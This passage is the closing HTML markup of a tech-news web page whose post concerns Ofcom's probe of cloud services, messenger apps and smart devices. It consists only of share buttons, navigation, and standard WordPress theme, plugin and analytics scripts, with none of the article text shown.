                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F" data-image-url="" data-title="UK%E2%80%99s%20Ofcom%20to%20probe%20cloud%20services%2C%20messenger%20apps%2C%20and%20smart%20devices" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F" data-image-url="" data-title="UK%E2%80%99s%20Ofcom%20to%20probe%20cloud%20services%2C%20messenger%20apps%2C%20and%20smart%20devices%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11341","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
